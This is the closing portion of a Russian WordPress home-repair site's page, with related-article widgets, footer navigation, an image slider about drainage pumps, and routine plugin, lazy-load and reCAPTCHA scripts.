            <img width="180" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/rejting-cifrovyh-kompaktnyh-fotoapparatov-2018-goda-luchshie-po-kachestvu-snimkov-modeli-9e2570a.jpg 770w, https://remkasam.ru/wp-content/uploads/2019/11/rejting-cifrovyh-kompaktnyh-fotoapparatov-2018-goda-luchshie-po-kachestvu-snimkov-modeli-9e2570a-350x273.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/rejting-cifrovyh-kompaktnyh-fotoapparatov-2018-goda-luchshie-po-kachestvu-snimkov-modeli-9e2570a-768x598.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/rejting-cifrovyh-kompaktnyh-fotoapparatov-2018-goda-luchshie-po-kachestvu-snimkov-modeli-9e2570a-552x430.jpg 552w, https://remkasam.ru/wp-content/uploads/2019/11/rejting-cifrovyh-kompaktnyh-fotoapparatov-2018-goda-luchshie-po-kachestvu-snimkov-modeli-9e2570a-200x156.jpg 200w" data-lazy-sizes="auto, (max-width: 180px) 100vw, 180px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/rejting-cifrovyh-kompaktnyh-fotoapparatov-2018-goda-luchshie-po-kachestvu-snimkov-modeli-9e2570a.jpg" /><noscript><img width="180" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/rejting-cifrovyh-kompaktnyh-fotoapparatov-2018-goda-luchshie-po-kachestvu-snimkov-modeli-9e2570a.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/rejting-cifrovyh-kompaktnyh-fotoapparatov-2018-goda-luchshie-po-kachestvu-snimkov-modeli-9e2570a.jpg 770w, https://remkasam.ru/wp-content/uploads/2019/11/rejting-cifrovyh-kompaktnyh-fotoapparatov-2018-goda-luchshie-po-kachestvu-snimkov-modeli-9e2570a-350x273.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/rejting-cifrovyh-kompaktnyh-fotoapparatov-2018-goda-luchshie-po-kachestvu-snimkov-modeli-9e2570a-768x598.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/rejting-cifrovyh-kompaktnyh-fotoapparatov-2018-goda-luchshie-po-kachestvu-snimkov-modeli-9e2570a-552x430.jpg 552w, https://remkasam.ru/wp-content/uploads/2019/11/rejting-cifrovyh-kompaktnyh-fotoapparatov-2018-goda-luchshie-po-kachestvu-snimkov-modeli-9e2570a-200x156.jpg 200w" sizes="auto, (max-width: 180px) 100vw, 180px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/reiting-cifrovyh-kompaktnyh-fotoapparatov-2018-goda-lychshie-po-kachestvy-snimkov-modeli.html" target="_blank">Рейтинг цифровых компактных фотоаппаратов 2018 года: лучшие по качеству снимков модели</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/konvektor-elektroluks-tehnicheskie-harakteristiki-dostoinstva-obzor-modelei.html" target="_blank">
            <img width="140" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/konvektor-elektroljuks-tehnicheskie-harakteristiki-dostoinstva-obzor-modelej-cc7bf9a.jpg 550w, https://remkasam.ru/wp-content/uploads/2019/11/konvektor-elektroljuks-tehnicheskie-harakteristiki-dostoinstva-obzor-modelej-cc7bf9a-150x150.jpg 150w, https://remkasam.ru/wp-content/uploads/2019/11/konvektor-elektroljuks-tehnicheskie-harakteristiki-dostoinstva-obzor-modelej-cc7bf9a-350x350.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/konvektor-elektroljuks-tehnicheskie-harakteristiki-dostoinstva-obzor-modelej-cc7bf9a-430x430.jpg 430w, https://remkasam.ru/wp-content/uploads/2019/11/konvektor-elektroljuks-tehnicheskie-harakteristiki-dostoinstva-obzor-modelej-cc7bf9a-200x200.jpg 200w" data-lazy-sizes="auto, (max-width: 140px) 100vw, 140px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/konvektor-elektroljuks-tehnicheskie-harakteristiki-dostoinstva-obzor-modelej-cc7bf9a.jpg" /><noscript><img width="140" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/konvektor-elektroljuks-tehnicheskie-harakteristiki-dostoinstva-obzor-modelej-cc7bf9a.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/konvektor-elektroljuks-tehnicheskie-harakteristiki-dostoinstva-obzor-modelej-cc7bf9a.jpg 550w, https://remkasam.ru/wp-content/uploads/2019/11/konvektor-elektroljuks-tehnicheskie-harakteristiki-dostoinstva-obzor-modelej-cc7bf9a-150x150.jpg 150w, https://remkasam.ru/wp-content/uploads/2019/11/konvektor-elektroljuks-tehnicheskie-harakteristiki-dostoinstva-obzor-modelej-cc7bf9a-350x350.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/konvektor-elektroljuks-tehnicheskie-harakteristiki-dostoinstva-obzor-modelej-cc7bf9a-430x430.jpg 430w, https://remkasam.ru/wp-content/uploads/2019/11/konvektor-elektroljuks-tehnicheskie-harakteristiki-dostoinstva-obzor-modelej-cc7bf9a-200x200.jpg 200w" sizes="auto, (max-width: 140px) 100vw, 140px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/konvektor-elektroluks-tehnicheskie-harakteristiki-dostoinstva-obzor-modelei.html" target="_blank">Конвектор электролюкс: технические характеристики, достоинства, обзор моделей</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/osobennosti-polycheniia-kredita-pod-zalog-avtomobilia.html" target="_blank">
            <img width="187" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20187%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/osobennosti-poluchenija-kredita-pod-zalog-avtomobilja-16ce38c.jpg 800w, https://remkasam.ru/wp-content/uploads/2019/11/osobennosti-poluchenija-kredita-pod-zalog-avtomobilja-16ce38c-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/osobennosti-poluchenija-kredita-pod-zalog-avtomobilja-16ce38c-768x576.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/osobennosti-poluchenija-kredita-pod-zalog-avtomobilja-16ce38c-573x430.jpg 573w, https://remkasam.ru/wp-content/uploads/2019/11/osobennosti-poluchenija-kredita-pod-zalog-avtomobilja-16ce38c-200x150.jpg 200w" data-lazy-sizes="auto, (max-width: 187px) 100vw, 187px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/osobennosti-poluchenija-kredita-pod-zalog-avtomobilja-16ce38c.jpg" /><noscript><img width="187" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/osobennosti-poluchenija-kredita-pod-zalog-avtomobilja-16ce38c.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/osobennosti-poluchenija-kredita-pod-zalog-avtomobilja-16ce38c.jpg 800w, https://remkasam.ru/wp-content/uploads/2019/11/osobennosti-poluchenija-kredita-pod-zalog-avtomobilja-16ce38c-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/osobennosti-poluchenija-kredita-pod-zalog-avtomobilja-16ce38c-768x576.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/osobennosti-poluchenija-kredita-pod-zalog-avtomobilja-16ce38c-573x430.jpg 573w, https://remkasam.ru/wp-content/uploads/2019/11/osobennosti-poluchenija-kredita-pod-zalog-avtomobilja-16ce38c-200x150.jpg 200w" sizes="auto, (max-width: 187px) 100vw, 187px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/osobennosti-polycheniia-kredita-pod-zalog-avtomobilia.html" target="_blank">Особенности получения кредита под залог автомобиля</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--Прописан несуществующий класс для вывода рекламного блока в сайдбаре - выводится через css селектор FlatPM-->
<div class="pm_sbs_2">
<span class="pm_sb_2"></span>
</div>
</div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-124102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124102"><a href="https://remkasam.ru/reklama">Реклама</a></li>
<li id="menu-item-124103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124103"><a href="https://remkasam.ru/slovar-terminov">Словарь терминов</a></li>
<li id="menu-item-124104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124104"><a href="https://remkasam.ru/o-proekte">О проекте</a></li>
<li id="menu-item-124105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124105"><a href="https://remkasam.ru/kontakty">Контакты</a></li>
<li id="menu-item-124106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124106"><a href="https://remkasam.ru/category/polezno-znat">Полезно знать</a></li>
<li id="menu-item-124107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124107"><a href="https://remkasam.ru/category/sovetyi">Советы</a></li>
<li id="menu-item-124108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124108"><a href="https://remkasam.ru/category/fermerstvo">Фермерство</a></li>
<li id="menu-item-124109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124109"><a href="https://remkasam.ru/category/otvety-na-voprosy">Ответы на вопросы</a></li>
</ul></div>        </div>
    </div>



    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Все о сантехнике
                
                            </div><!-- .site-info -->

            
            
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>fetch('https://remkasam.ru/wp-admin/admin-ajax.php?action=assistcron&nonce=be9b872c2c')</script><script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://remkasam.ru/vidyi-nasosov-dlya-otkachki-vodyi-iz-podvala-i-kak-otkachat-bez-spetsialnogo-ustroystva.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script>                <style>
                    .popuperSwiper-pages__slide:before, .block-popuperSwiper__lds-item div {
                        background: #126dec;
                    }
                                        .popuperSwiper-pages__wrap {
                        -webkit-box-pack: center;
                        -ms-flex-pack: center;
                        justify-content: center;
                    }
                                    </style>
                <div class="block-popuperSwiper">
                    <div class="block-popuperSwiper__close">
                        <svg fill="#126dec" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"
                             width="50px" height="50px">
                            <path d="M 9.15625 6.3125 L 6.3125 9.15625 L 22.15625 25 L 6.21875 40.96875 L 9.03125 43.78125 L 25 27.84375 L 40.9375 43.78125 L 43.78125 40.9375 L 27.84375 25 L 43.6875 9.15625 L 40.84375 6.3125 L 25 22.15625 Z"/>
                        </svg>
                    </div>
                    <div class="block-popuperSwiper__scroll">
                        <div class="block-popuperSwiper__wrapper">
                            <div class="block-popuperSwiper__sliders">
                                <div class="block-popuperSwiper__main swiper-container">
                                    <div class="block-popuperSwiper__prev">
                                        <svg xmlns="http://www.w3.org/2000/svg"
                                             xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                             width="481.721px" fill="#126dec" height="481.721px"
                                             viewBox="0 0 481.721 481.721"
                                             xml:space="preserve">
                                    <g>
                                        <g>
                                            <path d="M399.494,209.312L146.627,10.473c-5.532-3.88-15.41-8.072-22.118-8.917C102.771-1.18,59.332-3.352,59.332,23v435.708
                                                c0,26.353,43.415,24.192,65.147,21.463c6.707-0.845,16.573-5.036,22.111-8.917l252.903-198.856
                                                C430.021,254.979,430.021,226.735,399.494,209.312z"/>
                                        </g>
                                    </g>
                                </svg>
                                    </div>
                                    <div class="block-popuperSwiper__next">
                                        <svg xmlns="http://www.w3.org/2000/svg"
                                             xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                             width="481.721px" fill="#126dec" height="481.721px"
                                             viewBox="0 0 481.721 481.721"
                                             xml:space="preserve">
                                    <g>
                                        <g>
                                            <path d="M399.494,209.312L146.627,10.473c-5.532-3.88-15.41-8.072-22.118-8.917C102.771-1.18,59.332-3.352,59.332,23v435.708
                                                c0,26.353,43.415,24.192,65.147,21.463c6.707-0.845,16.573-5.036,22.111-8.917l252.903-198.856
                                                C430.021,254.979,430.021,226.735,399.494,209.312z"/>
                                        </g>
                                    </g>
                                </svg>
                                    </div>
                                    <div class="swiper-wrapper block-popuperSwiper__wrappersl">
										            <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="0" data-src="https://remkasam.ru/wp-content/uploads/2019/11/drenazhnyj-nasos-dlja-otkachki-vody-ustrojstvo-vidy-rejting-proizvoditelej-ustanovka-76936a2.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >1 / 3</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="1" data-src="https://remkasam.ru/wp-content/uploads/2018/11/drenazh_podvala_chastnogo_doma_1-1024x768.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >2 / 3</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="2" data-src="https://remkasam.ru/wp-content/uploads/2019/11/vidy-nasosov-ih-ustrojstvo-oblast-primenenija-i-klassifikacija-5f40266.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >3 / 3</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                                                </div>
                                </div>
                                <div class="popuperSwiper-pages-pos">
                                    <div class="popuperSwiper-pages">
                                        <div class="swiper-wrapper popuperSwiper-pages__wrap">
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/drenazhnyj-nasos-dlja-otkachki-vody-ustrojstvo-vidy-rejting-proizvoditelej-ustanovka-76936a2.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2018/11/drenazh_podvala_chastnogo_doma_1-1024x768.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/vidy-nasosov-ih-ustrojstvo-oblast-primenenija-i-klassifikacija-5f40266.jpg'>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
				<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/remkasam.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https://remkasam.ru/wp-admin/admin-ajax.php","nonce":"0cbc263f2b","post_id":"6748"};
//# sourceURL=jquery_rating-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/pupuper-swiper/js/swiper-libs.js?ver=1769324685" id="script-swiper-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/pupuper-swiper/js/main.js?ver=1769324685" id="pSAds-main-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/themes/root/js/lightbox.js?ver=3.0.0" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://remkasam.ru/wp-admin/admin-ajax.php","nonce":"6f06b15906"};
//# sourceURL=root-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/themes/root/js/scripts.min.js?ver=3.0.0" id="root-scripts-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":50,"stop_elements_selectors":"before_footer","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://remkasam.ru/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1UygnugpA4Ve9WPG5vqg-A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769324694280');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>